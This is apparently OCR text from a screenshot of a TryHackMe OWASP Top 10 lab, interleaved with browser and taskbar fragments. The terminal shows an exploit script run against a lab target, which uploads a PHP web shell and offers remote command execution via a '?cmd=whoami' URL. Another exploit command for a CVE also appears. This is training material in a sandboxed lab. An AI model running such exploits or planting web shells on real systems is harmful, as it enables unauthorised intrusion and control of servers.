 Me | Learning Paths
CompTIA - Certifications - CertMet
https://tryhackme.com/room/owasptop102021
110%
needs to be commented.
Fixing that, let's try and run the program again.
Linux
user@linux$ python2 47837.py 127.0.0.1 80 id
-2019-16278
Applications
Sat 23 Sep, 21:33 AttackBox IP:10.10.101.47
Index — Mozilla Firefox
root@ip-10-10-101-47: ~
File Edit View Search Terminal Help
[3]+ Stopped sqlite3 webapp.db
root@ip-10-10-101-47:~# ls -l
total 64
-rw-r--r-- 1 root root 2109 Sep 23 21:32 47887.py
drwxr-xr-x 4 root root 4096 Sep 23 21:03 Desktop
drwxr-xr-x 2 root root 4096 Sep 10 2020 Downloads
drwxr-xr-x 2 root root 4096 Oct 30 2020 Instructions
drwxr-xr-x 3 root root 4096 Dec 2 2022 Pictures
drwxr-xr-x 3 root root 4096 Aug 16 2020 Postman
drwxr-xr-x 23 root root 4096 Jul 7 13:06 Rooms
drwxr-xr-x 2 root root 4096 Aug 2 10:38 Scripts
drwxr-xr-t 2 root root 4096 Aug 13 2020 thinclient_drives
lrwxrwxrwx 1 root root 19 Mar 18 2021 Tools -> /root/Desktop/Tools
-rw-r--r-- 1 root root 28672 Sep 23 21:10 webapp.db
root@ip-10-10-101-47:~# python 47887.py
usage: 47887.py [-h] url
47887.py: error: the following arguments are required: url
root@ip-10-10-101-47:~# python 47887.py http://10.10.228.60:84/
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.228.60:84/bootstrap/img/NgaMvaQPw6.php
> Example command usage: http://10.10.228.60:84/bootstrap/img/NgaMvaQPw6.php
?cmd=whoami
> Do you wish to launch a shell here? (y/n):
O'REILLY
6th Edition
THM AttackBox
1h 57m 27s
Type here to search
3
100%
Closed road on E 7th...
4:33 PM
9/23/2023
3